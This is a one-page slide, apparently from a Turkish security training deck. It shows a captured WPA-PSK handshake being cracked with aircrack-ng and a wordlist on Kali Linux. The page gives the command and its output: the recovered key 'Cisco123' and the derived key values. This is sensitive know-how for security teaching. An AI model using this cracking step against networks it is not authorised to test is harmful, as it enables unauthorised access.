 INTELRAD
INTELLIGENCE RESEARCH & DEVELOPMENT

Aircrack-ng

● Capture edilmiş WPA-PSK handshake dosyası aircrack-ng aracılığı ile kullanılıp anahtar bulunmuştur.

# aircrack-ng -w key.txt handshake-01.cap

[00:00:00] 1 keys tested (1020.67 k/s)

KEY FOUND! [ Cisco123 ]

Master Key : 4C C0 3F 98 91 C4 4B F3 33 51 C2 8F 2B 43 F2 02
73 19 38 12 C1 8B 1D E6 B9 15 AE 23 36 2D 7F 6A

Transient Key : 80 F5 7F F5 18 F8 E5 41 EA 99 DD 15 3E 12 DB 6A
61 2A E7 8B A4 3B FB 5E E0 80 AB 20 C9 01 59 1B
14 25 BE 52 F0 17 83 C6 0A AE DB B7 A0 25 6E 65
B6 D5 4A DD C9 1D 27 CC 02 05 CC E8 A8 02 35 42

EAPOL HMAC : 69 36 BF 90 43 46 07 20 46 87 26 46 3A 59 A8 26
root@kali:/home#

KALI LINUX